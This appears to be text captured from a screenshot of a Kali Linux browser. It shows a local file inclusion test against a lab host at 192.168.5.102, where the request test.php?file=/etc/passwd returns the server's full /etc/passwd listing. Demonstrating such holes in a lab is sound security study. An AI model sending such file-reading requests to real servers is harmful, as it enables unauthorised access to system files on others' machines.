 FALL
192.168.5.102/test.php?fil
http://192.168.5.102/test.php
view-source:http://192.168.5.102/test.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 operator:x:11:0:operator:/root:/sbin/nologin
11 games:x:12:100:games:/usr/games:/sbin/nologin
12 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
13 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
14 systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin
15 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
16 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
17 dbus:x:81:81:System message bus:/:/sbin/nologin
18 polkitd:x:998:995:User for polkitd:/:/sbin/nologin
19 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
20 cockpit-ws:x:997:993:User for cockpit-ws:/:/sbin/nologin
21 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
22 ntp:x:38:38::/etc/ntp:/sbin/nologin
23 abrt:x:173:173::/etc/abrt:/sbin/nologin
24 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
25 chrony:x:996:991::/var/lib/chrony:/sbin/nologin
26 tcpdump:x:72:72::/:/sbin/nologin
27 qiu:x:1000:1000:qiu:/home/qiu:/bin/bash
28 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
29 nginx:x:995:990:Nginx web server:/var/lib/nginx:/sbin/nologin
30 tss:x:59:59:Account used by the tpm2-abrmd package to sandbox the tpm2-abrmd daemon:/dev/null:/sbin/nologin
31 clevis:x:994:989:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin
32 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
33